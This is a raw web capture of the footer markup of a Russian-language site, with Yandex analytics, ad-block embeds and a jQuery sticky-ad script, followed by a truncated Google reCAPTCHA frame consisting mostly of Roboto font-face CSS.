   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=9b01936f05zr
body_size: 49465
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
